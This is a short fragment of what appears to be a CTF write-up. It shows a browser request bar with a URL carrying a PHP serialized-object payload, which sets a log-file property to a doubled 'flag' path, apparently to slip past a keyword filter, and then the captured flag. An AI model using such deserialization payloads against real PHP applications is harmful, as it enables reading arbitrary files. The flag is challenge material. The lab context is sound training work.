 Load URL
http://119.3.128.126:32800/?log=O:6:"weblog":1:{s:10:"weblogfile";s:5:"/flflagag";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
flag{EfuteB3QOqvRqD099mHuDRJKWRxnAC47}this is destruct
昨天晚上因为14级大风停电了.
this is destruct
宸极实验室